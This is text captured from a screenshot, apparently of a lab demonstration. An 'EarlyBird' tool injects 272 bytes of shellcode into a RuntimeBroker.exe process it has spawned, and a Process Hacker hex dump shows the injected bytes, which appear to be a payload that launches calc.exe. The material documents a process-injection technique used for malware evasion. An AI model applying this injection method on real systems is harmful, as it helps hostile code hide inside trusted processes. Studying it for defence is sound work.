 C:\Users\User\Desktop\Intermediate\EarlyBird\x64\Debug\EarlyBird.exe
[i] Creating "RuntimeBroker.exe" Process As A Debugged Process ...
[i] Running : "C:\Windows\System32\RuntimeBroker.exe" ... [+] DONE
[i] Target Process Created With Pid : 8804
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000002568D630000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[#] Press <Enter> To Run Shellcode ...
Search Solutio
Solution
Process Hacker [ ]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
RuntimeBroker.exe (8804) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Strin
Base address Type Size Protection Use Total WS Privat
0x7dfe7ebc9000 Mapped: Reserved 2,107,621,...
0x7ff4fdbc6000 Mapped: Reserved 394,500 kB
0x7ff51968c000 Mapped: Reserved 182,160 kB
0x7df525ca6000 Mapped: Commit 540 kB NA
0x7df526576000 Mapped: Commit 848 kB NA
0x7ff515d07000 Mapped: Commit 58,864 kB NA
0x7ffe0000 Private: Commit 4 kB R USER_SHARED_DATA
0x7ffe9000 Private: Commit 4 kB
0x2568d5e0000 Mapped: Commit 124 kB
0x2568d600000 Mapped: Commit 16 kB
0x2568d610000 Mapped: Commit 12 kB
0x7df524860000 Mapped: Commit 4 kB
0x7dfe7ebc8000 Mapped: Commit 4 kB
0x7ff4fdbc5000 Mapped: Commit 4 kB
0x7ff519683000 Mapped: Commit 36 kB
0x7ff64d540000 Image: Commit 4 kB
0x7ff64d552000 Image: Commit 28 kB
0x7ff64d55a000 Image: Commit 8 kB
0x7ff64d55d000 Image: Commit 8 kB
0x7ffd384c0000 Image: Commit 4 kB
0x7ffd385ec000 Image: Commit 288 kB
0x7ffd38640000 Image: Commit 60 kB
0x7ffd38653000 Image: Commit 472 kB
0xab9b924000 Private: Commit 48 kB
0xab9bafa000 Private: Commit 12 kB
0x2568d5c0000 Private: Commit 128 kB 1
0x2568d620000 Private: Commit 8 kB
0x7ffd3864f000 Image: Commit 4 kB
0xab9b921000 Private: Commit 12 kB
0x2568d630000 Private: Commit 4 kB
0x7ff64d541000 Image: Commit 64 kB
0x7ffd384c1000 Image: Commit 1,196 kB
0x7ff64d551000 Image: Commit 4 kB
0x7ff64d559000 Image: Commit 4 kB
0x7ff64d55c000 Image: Commit 4 kB
0x7ffd38634000 Image: Commit 48 kB
0x7ffd38650000 Image: Commit 12 kB
RuntimeBroker.exe (8804) (0x2568d630000 0x2568d631000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................